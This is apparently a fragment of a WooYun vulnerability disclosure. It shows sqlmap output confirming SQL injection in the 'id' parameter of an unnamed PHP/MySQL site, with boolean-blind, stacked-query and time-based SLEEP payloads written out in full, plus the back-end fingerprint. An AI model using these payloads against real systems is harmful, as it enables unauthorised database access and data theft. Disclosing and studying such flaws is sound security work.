 Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: id=(SELECT (CASE WHEN (9506=9506) THEN 9506 ELSE 9506*(SELECT 9506
FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&oNameValue=%E6%B5%8B%E8%AF%95&oTel
Value=18812341234&oPersonalSheng=2&oPersonalShi=52&oPersonalQu=500&oAddValue=%E8
%80%B3%E6%B8%A9%E6%9E%AA%E8%80%B3%E6%B8%A9%E6%9E%AA%E4%BF%84%E6%AD%A6%E5%99%A8%E
6%81%B6%E6%B0%9411&oCodeValue=0
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: id=1671;(SELECT * FROM (SELECT(SLEEP(5)))GWLj)#&oNameValue=%E6%B5%8
B%E8%AF%95&oTelValue=18812341234&oPersonalSheng=2&oPersonalShi=52&oPersonalQu=50
0&oAddValue=%E8%80%B3%E6%B8%A9%E6%9E%AA%E8%80%B3%E6%B8%A9%E6%9E%AA%E4%BF%84%E6%A
D%A6%E5%99%A8%E6%81%B6%E6%B0%9411&oCodeValue=0
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1671 AND (SELECT * FROM (SELECT(SLEEP(5)))Mogi)&oNameValue=%E6%B
5%8B%E8%AF%95&oTelValue=18812341234&oPersonalSheng=2&oPersonalShi=52&oPersonalQu
=500&oAddValue=%E8%80%B3%E6%B8%A9%E6%9E%AA%E8%80%B3%E6%B8%A9%E6%9E%AA%E4%BF%84%E
6%AD%A6%E5%99%A8%E6%81%B6%E6%B0%9411&oCodeValue=0
---
[09:25:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.7
back-end DBMS: MySQL 5.0
www.wooyun.org